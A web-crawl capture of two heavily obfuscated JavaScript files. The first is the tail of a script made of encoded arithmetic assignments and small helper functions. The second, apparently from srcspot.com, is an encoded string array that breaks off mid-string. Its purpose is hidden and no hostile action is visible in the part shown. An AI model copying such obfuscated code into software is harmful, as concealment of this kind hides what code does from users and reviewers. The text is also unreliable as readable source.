=GJ+Fr*M9,WY=Fr+px*M9+M9*M9+M9*M9*M9,PR=pT+EH*M9+pT*M9*M9,qL=kT+pt*M9+EH*M9*M9+M9*M9*M9,Zn=pT+Fr*M9+kT*M9*M9+M9*M9*M9,c4=pT+Xn*M9+EH*M9*M9+M9*M9*M9,AL=TD+kT*M9+pT*M9*M9+M9*M9*M9,dq=GJ+Xn*M9+M9*M9,r6=EH+kT*M9+Xn*M9*M9+M9*M9*M9,hA=Fr+px*M9+Fr*M9*M9+ln*M9*M9*M9,Z2=GJ+ln*M9+Fr*M9*M9+M9*M9*M9,Y2=pt+Fr*M9+EH*M9*M9+M9*M9*M9,xH=EH+Xn*M9+Xn*M9*M9,B9=TD+pT*M9+Fr*M9*M9,qA=TD+Xn*M9+pT*M9*M9+M9*M9*M9,zY=pT+pT*M9+kT*M9*M9,FB=pt+ln*M9+Fr*M9*M9+M9*M9*M9,bt=px+M9,tF=EH+ln*M9+px*M9*M9,ZU=ln+ln*M9+Xn*M9*M9,rj=Xn+Fr*M9+Xn*M9*M9+M9*M9*M9,xt=GJ+pt*M9+Xn*M9*M9,AV=px+M9+Xn*M9*M9,Qd=EH+GJ*M9+pt*M9*M9+M9*M9*M9,qK=GJ+Fr*M9+ln*M9*M9+M9*M9*M9,F1=TD+pT*M9+pt*M9*M9+M9*M9*M9,C7=pt+kT*M9+Xn*M9*M9+M9*M9*M9,I6=Xn+ln*M9+Xn*M9*M9+M9*M9*M9,n9=px+px*M9,SK=EH+ln*M9+Xn*M9*M9+M9*M9*M9,jW=Fr+pT*M9+pT*M9*M9+M9*M9*M9,jP=pT+Xn*M9+Xn*M9*M9+M9*M9*M9,Zh=Fr+M9+pt*M9*M9+M9*M9*M9,q7=Fr+pT*M9+pt*M9*M9+M9*M9*M9,zB=pT+px*M9+pT*M9*M9+M9*M9*M9,jN=px+ln*M9+M9*M9+M9*M9*M9,br=px+EH*M9,sh=pT+kT*M9+ln*M9*M9+M9*M9*M9,n7=TD+pT*M9+kT*M9*M9+M9*M9*M9,EY=pT+ln*M9+kT*M9*M9,TN=EH+pt*M9+pT*M9*M9+M9*M9*M9,cK=GJ+GJ*M9+Fr*M9*M9+ln*M9*M9*M9,fK=Xn+pT*M9+EH*M9*M9+ln*M9*M9*M9,AB=Fr+ln*M9+Xn*M9*M9+M9*M9*M9,Xj=kT+px*M9+M9*M9,ZC=pt+kT*M9+px*M9*M9+M9*M9*M9,sC=pT+px*M9+ln*M9*M9+M9*M9*M9,ZL=kT+px*M9+pt*M9*M9+M9*M9*M9,vd=ln+pt*M9+kT*M9*M9+M9*M9*M9,Vd=ln+kT*M9+Fr*M9*M9+M9*M9*M9,bY=kT+Xn*M9+M9*M9,cn=pT+pT*M9,hW=px+pt*M9+Fr*M9*M9+M9*M9*M9,f2=Fr+M9+GJ*M9*M9+M9*M9*M9,WH=px+px*M9+kT*M9*M9,NY=ln+Fr*M9+M9*M9,XA=kT+px*M9+M9*M9+M9*M9*M9,B5=Fr+pT*M9+Fr*M9*M9,zd=ln+kT*M9+M9*M9+M9*M9*M9,LC=GJ+M9+pT*M9*M9+M9*M9*M9,bq=px+kT*M9,HL=Xn+pt*M9+pt*M9*M9+M9*M9*M9,AU=pt+M9+ln*M9*M9,OT=TD+EH*M9+Xn*M9*M9+M9*M9*M9,V9=TD+pT*M9+Xn*M9*M9,nP=TD+px*M9+ln*M9*M9+M9*M9*M9,l1=Xn+EH*M9+GJ*M9*M9+M9*M9*M9,R9=px+Xn*M9+EH*M9*M9,XJ=TD+ln*M9,tJ=GJ+EH*M9+EH*M9*M9,bA=Fr+Fr*M9+pT*M9*M9+M9*M9*M9,Ld=kT+kT*M9+M9*M9+M9*M9*M9,UK=pT+EH*M9+Fr*M9*M9+M9*M9*M9,hd=TD+Xn*M9+ln*M9*M9+M9*M9*M9,SW=EH+kT*M9+pt*M9*M9+M9*M9*M9,JB=pT+M9+Xn*M9*M9+M9*M9*M9,zH=Fr+GJ*M9+Fr*M9*M9,D2=kT+EH*M9+kT*M9*M9+M9*M9*M9,SC=Xn+ln*M9+Fr*M9*M9+ln*M9*M9*M9,jK=kT+Xn*M9+pT*M9*M9+M9*M9*M9,GN=Fr+pT*M9+Fr*M9*M9+M9*M9*M9,A4=px+EH*M9+Fr*M9*M9+M9*M9*M9,HA=kT+pt*M9+pT*M9*M9+M9*M9*M9,vr=pt+ln*M9+M9*M9,xQ=TD+M9+EH*M9*M9+M9*M9*M9,X6=pT+pT*M9+kT*M9*M9+M9*M9*M9,hN=pT+kT*M9+M9*M9+M9*M9*M9,SU=pt+pT*M9,cT=kT+ln*M9+kT*M9*M9,ss=pT+M9+Fr*M9*M9+M9*M9*M9,Us=ln+ln*M9+pt*M9*M9+M9*M9*M9,r9=EH+EH*M9,xR=px+ln*M9+ln*M9*M9,Dj=ln+kT*M9+pT*M9*M9+M9*M9*M9,kP=GJ+Xn*M9+Xn*M9*M9+M9*M9*M9,TW=kT+GJ*M9+pT*M9*M9+M9*M9*M9,jn=kT+kT*M9,jL=GJ+ln*M9+pt*M9*M9+M9*M9*M9,X4=kT+Xn*M9+pt*M9*M9+M9*M9*M9,GW=Fr+kT*M9+pt*M9*M9+M9*M9*M9,XP=px+kT*M9+M9*M9+M9*M9*M9,Mr=Xn+M9+M9*M9,r2=ln+Xn*M9+Fr*M9*M9+M9*M9*M9,G7=kT+kT*M9+Fr*M9*M9+ln*M9*M9*M9,UC=pT+Fr*M9+M9*M9+M9*M9*M9,XL=TD+Xn*M9+EH*M9*M9+M9*M9*M9,O5=pt+px*M9+M9*M9,C5=kT+pT*M9+pT*M9*M9,s6=kT+Xn*M9+EH*M9*M9+M9*M9*M9,Q9=px+GJ*M9+kT*M9*M9,wY=EH+EH*M9+M9*M9,sL=pt+EH*M9+kT*M9*M9+M9*M9*M9,Pt=Xn+M9,I7=Xn+ln*M9+ln*M9*M9+ln*M9*M9*M9,OQ=GJ+pT*M9+EH*M9*M9+M9*M9*M9,Bd=Fr+Xn*M9+Xn*M9*M9,nd=EH+pT*M9+pt*M9*M9+M9*M9*M9,ZV=pT+GJ*M9+pT*M9*M9,qr=Xn+Fr*M9+EH*M9*M9,FN=px+ln*M9+kT*M9*M9+M9*M9*M9,OP=TD+px*M9+pt*M9*M9+M9*M9*M9,XK=pt+Fr*M9+pt*M9*M9+M9*M9*M9,V7=GJ+pt*M9+pT*M9*M9+M9*M9*M9,OL=EH+pt*M9+pt*M9*M9+M9*M9*M9,NC=GJ+EH*M9+GJ*M9*M9+M9*M9*M9,wC=EH+px*M9+M9*M9+M9*M9*M9,TC=GJ+pT*M9+Xn*M9*M9+M9*M9*M9,Ht=kT+pt*M9+pT*M9*M9,bK=pT+pt*M9+M9*M9+M9*M9*M9,K5=EH+pT*M9+Xn*M9*M9+M9*M9*M9,Ts=Fr+Xn*M9+px*M9*M9+M9*M9*M9,vY=kT+pt*M9+ln*M9*M9,hC=kT+Fr*M9+px*M9*M9+M9*M9*M9,X2=pt+Fr*M9+px*M9*M9+ln*M9*M9*M9,cD=kT+Xn*M9,hs=Fr+M9+Xn*M9*M9+M9*M9*M9,RF=ln+px*M9+M9*M9,gR=px+Fr*M9+M9*M9,OC=EH+pT*M9+kT*M9*M9+M9*M9*M9,vH=Fr+pt*M9+kT*M9*M9,V6=pT+Xn*M9+kT*M9*M9+M9*M9*M9,NT=Xn+Fr*M9+kT*M9*M9,F4=ln+Xn*M9+pT*M9*M9+M9*M9*M9,FL=pt+Xn*M9+kT*M9*M9+M9*M9*M9,jA=TD+Fr*M9+kT*M9*M9+M9*M9*M9,sj=Fr+pT*M9+Fr*M9*M9+Fr*M9*M9*M9+EH*M9*M9*M9*M9,BP=TD+GJ*M9+kT*M9*M9+M9*M9*M9,SB=Xn+Xn*M9+px*M9*M9+ln*M9*M9*M9,YK=GJ+ln*M9+EH*M9*M9+M9*M9*M9,GL=ln+Xn*M9+GJ*M9*M9+M9*M9*M9,xn=pT+px*M9+kT*M9*M9+M9*M9*M9,qh=EH+ln*M9+pT*M9*M9+M9*M9*M9,b9=pt+kT*M9,EN=pt+Xn*M9+pt*M9*M9+M9*M9*M9,hn=Xn+GJ*M9+kT*M9*M9,DL=TD+pt*M9+pt*M9*M9+M9*M9*M9,vN=ln+pT*M9+pt*M9*M9+M9*M9*M9,bW=GJ+GJ*M9+Fr*M9*M9+M9*M9*M9,dN=TD+pt*M9+EH*M9*M9+M9*M9*M9,kU=pt+Xn*M9+pT*M9*M9,cU=GJ+GJ*M9+pT*M9*M9,gC=Fr+pT*M9+M9*M9+M9*M9*M9,g4=ln+px*M9+pt*M9*M9+M9*M9*M9,SA=px+EH*M9+kT*M9*M9,fL=Xn+Xn*M9+Xn*M9*M9+M9*M9*M9,GU=ln+pT*M9+kT*M9*M9+M9*M9*M9,rK=TD+EH*M9+M9*M9+M9*M9*M9,PH=EH+pt*M9+pT*M9*M9,xd=ln+kT*M9+Xn*M9*M9+M9*M9*M9,Jh=kT+px*M9+Fr*M9*M9+M9*M9*M9,XW=GJ+M9+px*M9*M9+ln*M9*M9*M9,PV=TD+EH*M9+EH*M9*M9,E4=ln+kT*M9+px*M9*M9+M9*M9*M9,z2=Xn+Fr*M9+pT*M9*M9+M9*M9*M9,wU=pT+GJ*M9+Fr*M9*M9,z7=Xn+pt*M9+M9*M9+M9*M9*M9,Oq=pT+ln*M9,E5=TD+Fr*M9+kT*M9*M9,x2=Fr+GJ*M9+M9*M9+M9*M9*M9,kq=pT+Xn*M9+M9*M9,A2=EH+Xn*M9+M9*M9+M9*M9*M9,KW=GJ+GJ*M9+EH*M9*M9+M9*M9*M9,vn=kT+ln*M9+pT*M9*M9,Fj=EH+M9+EH*M9*M9+M9*M9*M9,gP=pt+px*M9+Xn*M9*M9+M9*M9*M9,k1=px+Xn*M9+Fr*M9*M9+M9*M9*M9,S7=EH+pt*M9+ln*M9*M9+ln*M9*M9*M9,CD=px+pT*M9+M9*M9+M9*M9*M9,Q4=ln+M9+ln*M9*M9+M9*M9*M9,Td=ln+GJ*M9+pt*M9*M9+M9*M9*M9,GQ=TD+kT*M9+Fr*M9*M9+M9*M9*M9,wr=Fr+GJ*M9+pT*M9*M9,LH=kT+ln*M9+Fr*M9*M9,zC=GJ+pt*M9+Fr*M9*M9+M9*M9*M9,hL=ln+pt*M9+Fr*M9*M9+M9*M9*M9,dQ=pT+px*M9+M9*M9+M9*M9*M9,Vh=Fr+Fr*M9+EH*M9*M9+M9*M9*M9,PC=pT+px*M9+px*M9*M9+M9*M9*M9,XU=Fr+GJ*M9+M9*M9,tZ=EH+GJ*M9,As=kT+pt*M9+Xn*M9*M9+M9*M9*M9,qH=kT+Fr*M9+Xn*M9*M9,fB=pt+M9+kT*M9*M9+M9*M9*M9,LD=px+Xn*M9+Fr*M9*M9,tH=px+pT*M9+pT*M9*M9,mj=px+px*M9+EH*M9*M9+M9*M9*M9,RB=Fr+pt*M9+px*M9*M9+ln*M9*M9*M9,GC=pt+EH*M9+Fr*M9*M9+M9*M9*M9,bR=pt+pT*M9+Xn*M9*M9,fY=kT+M9+ln*M9*M9,BN=GJ+pt*M9+kT*M9*M9+M9*M9*M9,SP=pt+GJ*M9+kT*M9*M9+M9*M9*M9,d6=ln+pT*M9+ln*M9*M9+M9*M9*M9,NF=pT+GJ*M9,Cs=kT+ln*M9+pt*M9*M9+M9*M9*M9,f6=TD+GJ*M9+Xn*M9*M9,p5=pt+M9+Xn*M9*M9,S1=kT+GJ*M9+kT*M9*M9+M9*M9*M9,wd=TD+Xn*M9+px*M9*M9+M9*M9*M9,LT=pT+kT*M9+M9*M9,V5=GJ+Xn*M9+EH*M9*M9,En=TD+px*M9,W7=pT+pt*M9+ln*M9*M9+M9*M9*M9,R=TD+ln*M9+Fr*M9*M9,cW=Fr+kT*M9+kT*M9*M9+M9*M9*M9,k5=Fr+Xn*M9+EH*M9*M9,qN=EH+Xn*M9+Fr*M9*M9+M9*M9*M9,zD=ln+pt*M9+EH*M9*M9,MC=EH+kT*M9+Fr*M9*M9+M9*M9*M9,gN=Xn+kT*M9+EH*M9*M9+ln*M9*M9*M9,J5=pT+EH*M9,zW=Fr+Xn*M9+M9*M9+M9*M9*M9,N1=pT+Xn*M9+pt*M9*M9+M9*M9*M9,DQ=pT+M9+pt*M9*M9+M9*M9*M9,dh=TD+EH*M9+pT*M9*M9+M9*M9*M9,CK=EH+pT*M9+Fr*M9*M9+Fr*M9*M9*M9+EH*M9*M9*M9*M9,hr=Fr+kT*M9+ln*M9*M9,w2=px+EH*M9+px*M9*M9+M9*M9*M9,M2=Xn+kT*M9+Fr*M9*M9+M9*M9*M9,ON=Fr+M9+Fr*M9*M9+M9*M9*M9,qs=ln+px*M9+Xn*M9*M9+M9*M9*M9,LN=TD+pT*M9+px*M9*M9+ln*M9*M9*M9,c2=px+ln*M9+pT*M9*M9+M9*M9*M9,wj=Xn+pt*M9+Fr*M9*M9+M9*M9*M9,O6=px+pt*M9+EH*M9*M9+M9*M9*M9,kj=EH+EH*M9+Fr*M9*M9+M9*M9*M9,M1=GJ+Xn*M9+px*M9*M9+M9*M9*M9,g5=Xn+M9+pT*M9*M9,nQ=pt+GJ*M9+M9*M9+M9*M9*M9,WZ=Xn+GJ*M9+EH*M9*M9,Qs=TD+M9+GJ*M9*M9+ln*M9*M9*M9,JA=kT+ln*M9+Fr*M9*M9+M9*M9*M9,K9=GJ+GJ*M9+Fr*M9*M9,wq=EH+GJ*M9+EH*M9*M9,n4=GJ+M9+EH*M9*M9+M9*M9*M9,I4=px+pT*M9+Xn*M9*M9+M9*M9*M9,gU=ln+Xn*M9+Xn*M9*M9,T7=Xn+EH*M9+kT*M9*M9+M9*M9*M9,qJ=px+px*M9+Xn*M9*M9,k7=EH+Fr*M9+M9*M9+M9*M9*M9,Lx=Xn+Fr*M9+kT*M9*M9+M9*M9*M9,bC=TD+pT*M9+pT*M9*M9+M9*M9*M9,Id=TD+px*M9+Xn*M9*M9+M9*M9*M9,CL=EH+pt*M9+M9*M9+M9*M9*M9,dR=Xn+EH*M9+Xn*M9*M9,xq=Fr+pt*M9+ln*M9*M9,PZ=kT+EH*M9+M9*M9,JL=ln+ln*M9+EH*M9*M9+ln*M9*M9*M9,qq=EH+M9+Xn*M9*M9,Ks=ln+M9+pt*M9*M9+M9*M9*M9,RH=pT+Fr*M9,KA=pT+Fr*M9+ln*M9*M9+M9*M9*M9,G2=Fr+pt*M9+pt*M9*M9+M9*M9*M9,D4=kT+M9+ln*M9*M9+ln*M9*M9*M9,s7=pt+Fr*M9+kT*M9*M9+M9*M9*M9,s9=Fr+ln*M9+ln*M9*M9,rt=TD+Xn*M9+M9*M9,tC=GJ+pt*M9+pt*M9*M9+M9*M9*M9,Y6=ln+M9+pT*M9*M9+M9*M9*M9,BU=pt+Fr*M9+pT*M9*M9,A5=pT+px*M9+Fr*M9*M9,Er=ln+px*M9+pT*M9*M9,xL=kT+pT*M9+pT*M9*M9+M9*M9*M9,Hd=EH+pT*M9+ln*M9*M9+M9*M9*M9,HN=px+ln*M9+px*M9*M9+ln*M9*M9*M9,J6=px+M9+GJ*M9*M9+M9*M9*M9,Y7=Fr+Fr*M9+Xn*M9*M9+M9*M9*M9,hh=pT+GJ*M9+pT*M9*M9+M9*M9*M9,qj=EH+GJ*M9+pT*M9*M9+M9*M9*M9,FQ=TD+EH*M9+EH*M9*M9+M9*M9*M9,lC=px+px*M9+pt*M9*M9+M9*M9*M9,WD=ln+Fr*M9+Xn*M9*M9,hP=kT+EH*M9+ln*M9*M9+ln*M9*M9*M9,Ps=px+kT*M9+pT*M9*M9+M9*M9*M9,v7=px+pt*M9+M9*M9+M9*M9*M9,qZ=GJ+Fr*M9+M9*M9,S4=GJ+EH*M9+Fr*M9*M9+M9*M9*M9,gW=px+Fr*M9+px*M9*M9+M9*M9*M9,EW=EH+EH*M9+pT*M9*M9+M9*M9*M9,Sq=Fr+Fr*M9+Xn*M9*M9,AH=EH+px*M9+Xn*M9*M9+M9*M9*M9,SY=Xn+px*M9+kT*M9*M9+M9*M9*M9,xW=Xn+EH*M9+M9*M9+M9*M9*M9,g2=EH+ln*M9+pt*M9*M9+M9*M9*M9,H5=GJ+Fr*M9+pT*M9*M9,R2=px+M9+px*M9*M9+M9*M9*M9,b7=px+M9+M9*M9+M9*M9*M9,F6=kT+GJ*M9+Xn*M9*M9+M9*M9*M9,m1=kT+pT*M9+px*M9*M9+M9*M9*M9,Q7=Xn+kT*M9+pt*M9*M9+M9*M9*M9,kA=px+M9+Fr*M9*M9+M9*M9*M9,Oj=EH+kT*M9+M9*M9+M9*M9*M9,Tq=kT+px*M9,K4=Xn+ln*M9+M9*M9+M9*M9*M9,VK=EH+pT*M9+px*M9*M9+M9*M9*M9,Wh=GJ+kT*M9+Xn*M9*M9+M9*M9*M9,UL=kT+Xn*M9+Xn*M9*M9+M9*M9*M9,d4=EH+px*M9+kT*M9*M9,HP=Xn+Xn*M9+GJ*M9*M9+M9*M9*M9,KN=pt+Xn*M9+Xn*M9*M9+M9*M9*M9,hB=pT+kT*M9+ln*M9*M9+ln*M9*M9*M9,jd=pt+pT*M9+kT*M9*M9+M9*M9*M9,rW=Xn+Xn*M9+pT*M9*M9+M9*M9*M9,lN=Xn+kT*M9+ln*M9*M9+M9*M9*M9,x6=pt+pT*M9+Xn*M9*M9+M9*M9*M9,d7=kT+M9+EH*M9*M9+M9*M9*M9,L5=TD+EH*M9,O7=pT+ln*M9+kT*M9*M9+M9*M9*M9,lt=Fr+pT*M9+Xn*M9*M9,fN=TD+pt*M9+pT*M9*M9+M9*M9*M9,Ls=TD+M9+pt*M9*M9+M9*M9*M9,mP=kT+GJ*M9+pt*M9*M9+M9*M9*M9,FH=px+kT*M9+EH*M9*M9,dB=GJ+EH*M9+kT*M9*M9+M9*M9*M9,Hh=px+kT*M9+px*M9*M9+ln*M9*M9*M9,MK=GJ+kT*M9+kT*M9*M9+M9*M9*M9,PK=EH+Fr*M9+Fr*M9*M9+M9*M9*M9,WL=EH+Fr*M9+ln*M9*M9+M9*M9*M9,nt=Xn+px*M9+kT*M9*M9,Js=EH+px*M9+pt*M9*M9+M9*M9*M9,HW=px+Xn*M9+px*M9*M9+M9*M9*M9,m4=pt+EH*M9+EH*M9*M9,KP=Xn+kT*M9+pT*M9*M9+M9*M9*M9,Y4=pT+Xn*M9+pT*M9*M9+M9*M9*M9,wV=Xn+Xn*M9+px*M9*M9+M9*M9*M9,X9=GJ+pT*M9+Fr*M9*M9,SD=Fr+GJ*M9+kT*M9*M9,M4=EH+px*M9+kT*M9*M9+M9*M9*M9,x4=pt+GJ*M9+Xn*M9*M9+M9*M9*M9,FK=ln+pT*M9+M9*M9+M9*M9*M9,tK=GJ+Fr*M9+Xn*M9*M9+M9*M9*M9,X=EH+M9+EH*M9*M9,N7=ln+Fr*M9+ln*M9*M9+M9*M9*M9,YL=EH+pT*M9+Fr*M9*M9+M9*M9*M9,IN=ln+ln*M9+Fr*M9*M9+M9*M9*M9,R7=pt+ln*M9+pt*M9*M9+M9*M9*M9,Sj=ln+Fr*M9+M9*M9+M9*M9*M9,SH=GJ+kT*M9,XN=Fr+GJ*M9+pt*M9*M9+M9*M9*M9,BK=Xn+M9+pT*M9*M9+M9*M9*M9,xJ=pT+kT*M9+Xn*M9*M9,PQ=Xn+GJ*M9+M9*M9+M9*M9*M9,EQ=Xn+M9+Fr*M9*M9+M9*M9*M9,MQ=Fr+Fr*M9+pt*M9*M9+M9*M9*M9,dC=Fr+GJ*M9+ln*M9*M9+ln*M9*M9*M9,gh=GJ+M9+M9*M9+M9*M9*M9,LW=GJ+ln*M9+ln*M9*M9+M9*M9*M9,nU=EH+pT*M9+kT*M9*M9,g7=kT+Fr*M9+Xn*M9*M9+M9*M9*M9,N4=Fr+GJ*M9+Xn*M9*M9+M9*M9*M9,U2=Xn+px*M9+px*M9*M9+M9*M9*M9,p6=pt+ln*M9+EH*M9*M9+M9*M9*M9,mC=GJ+EH*M9+ln*M9*M9+M9*M9*M9,dK=pT+px*M9+GJ*M9*M9+M9*M9*M9,AC=ln+kT*M9+M9*M9,ED=px+ln*M9+Fr*M9*M9,TL=EH+M9+kT*M9*M9+pt*M9*M9*M9+M9*M9*M9*M9,zh=px+Xn*M9+pt*M9*M9+M9*M9*M9,D7=ln+kT*M9+ln*M9*M9+M9*M9*M9,cx=EH+GJ*M9+M9*M9,Et=ln+Fr*M9,cq=Xn+ln*M9+pT*M9*M9,UA=kT+Xn*M9+pT*M9*M9+pT*M9*M9*M9,Eq=EH+ln*M9+kT*M9*M9,N5=pT+pT*M9+M9*M9,K7=px+GJ*M9+Xn*M9*M9+M9*M9*M9,NP=GJ+M9+pt*M9*M9+M9*M9*M9,GP=kT+pt*M9+ln*M9*M9+M9*M9*M9,f4=pT+pT*M9+pT*M9*M9+M9*M9*M9,HY=pt+pT*M9+pT*M9*M9+M9*M9*M9,VP=GJ+M9+ln*M9*M9+M9*M9*M9,PY=pt+Fr*M9+Fr*M9*M9,n1=Fr+EH*M9+EH*M9*M9,zA=pt+pt*M9+Fr*M9*M9+M9*M9*M9,d1=GJ+px*M9+pt*M9*M9+M9*M9*M9,hJ=pt+Fr*M9,KF=ln+pt*M9+M9*M9,wx=Xn+px*M9+Fr*M9*M9,RW=TD+kT*M9+px*M9*M9+M9*M9*M9,Yh=Xn+px*M9+ln*M9*M9+M9*M9*M9,Jx=Xn+ln*M9+Fr*M9*M9,HT=pT+M9+M9*M9,Ar=pt+Fr*M9+M9*M9,DP=pT+ln*M9+EH*M9*M9+ln*M9*M9*M9,tU=Fr+GJ*M9,bZ=Fr+Fr*M9,xr=EH+kT*M9+Xn*M9*M9,Xh=pT+kT*M9+EH*M9*M9+M9*M9*M9,mK=pt+pt*M9+px*M9*M9+M9*M9*M9,bj=pT+ln*M9+Fr*M9*M9+M9*M9*M9,Jt=pt+ln*M9+ln*M9*M9,J=GJ+M9+M9*M9,Nh=pt+M9+M9*M9+M9*M9*M9,WK=ln+Xn*M9+M9*M9+M9*M9*M9,kd=GJ+ln*M9,E7=pt+M9+pT*M9*M9+M9*M9*M9,mW=GJ+M9+kT*M9*M9+M9*M9*M9,Nd=pt+kT*M9+kT*M9*M9+M9*M9*M9,Lj=Fr+M9+EH*M9*M9+M9*M9*M9,q2=Xn+EH*M9+px*M9*M9+M9*M9*M9,Cr=Xn+px*M9+M9*M9,b1=px+pt*M9+pT*M9*M9+M9*M9*M9,NQ=Fr+ln*M9+px*M9*M9+M9*M9*M9,tx=ln+Fr*M9+Fr*M9*M9,MD=TD+Xn*M9,ds=px+px*M9+Xn*M9*M9+M9*M9*M9,hD=TD+pT*M9+M9*M9,s5=px+M9+Fr*M9*M9,MT=GJ+GJ*M9+ln*M9*M9,p2=ln+px*M9+ln*M9*M9,ht=Fr+pT*M9,Md=TD+ln*M9+Fr*M9*M9+M9*M9*M9,Yj=ln+GJ*M9+EH*M9*M9+M9*M9*M9,tt=GJ+ln*M9+EH*M9*M9,LB=pT+px*M9+EH*M9*M9+M9*M9*M9,ZH=Fr+Fr*M9+M9*M9,V1=Xn+ln*M9+kT*M9*M9+M9*M9*M9,C4=EH+Xn*M9+EH*M9*M9+M9*M9*M9,zL=TD+M9+px*M9*M9+M9*M9*M9,Z7=GJ+pT*M9+Fr*M9*M9+M9*M9*M9,vR=ln+Xn*M9+pT*M9*M9,LK=kT+Xn*M9+ln*M9*M9+M9*M9*M9,fs=px+Xn*M9+kT*M9*M9,jF=TD+pT*M9+EH*M9*M9,X1=TD+pt*M9+Fr*M9*M9+M9*M9*M9,Y=pt+ln*M9+pT*M9*M9,T1=ln+pt*M9+Xn*M9*M9+M9*M9*M9,Nt=EH+Fr*M9+Xn*M9*M9,NJ=TD+kT*M9,AK=TD+Fr*M9+ln*M9*M9+M9*M9*M9,dd=TD+M9+kT*M9*M9+M9*M9*M9,l5=ln+M9,qC=Xn+pT*M9+pt*M9*M9+M9*M9*M9,cA=kT+kT*M9+pt*M9*M9+M9*M9*M9,pA=pt+M9+Xn*M9*M9+M9*M9*M9,Rj=ln+pT*M9+Xn*M9*M9+M9*M9*M9,Qh=pT+kT*M9+Xn*M9*M9+M9*M9*M9,vW=Xn+EH*M9+ln*M9*M9+M9*M9*M9,KK=pt+pT*M9+pt*M9*M9+M9*M9*M9,Bs=TD+kT*M9+kT*M9*M9+M9*M9*M9,MH=pt+px*M9+Xn*M9*M9,fC=Xn+Xn*M9+kT*M9*M9+M9*M9*M9,J2=px+kT*M9+pt*M9*M9+M9*M9*M9,VW=TD+pT*M9+kT*M9*M9,Ut=TD+pt*M9+Xn*M9*M9;}var wJF;function Zd(){var pAr=[]['\x6b\x65\x79\x73']();Zd=function(){return pAr;};return pAr;}var Vqr;var DDF;function gJ(){IT={};if(typeof window!=='undefined'){OV=window;}else if(typeof global!==''+[][[]]){OV=global;}else{OV=this;}}function WA(){var kQr=[]['\x65\x6e\x74\x72\x69\x65\x73']();WA=function(){return kQr;};return kQr;}function ZZF(Mjr){var mKr=Mjr;var cLr;do{cLr=xFF(Odr(mKr),Uc);mKr=cLr;}while(C6(cLr,Mjr));return cLr;}var vYF;var P6;QbF;}());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65418
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmo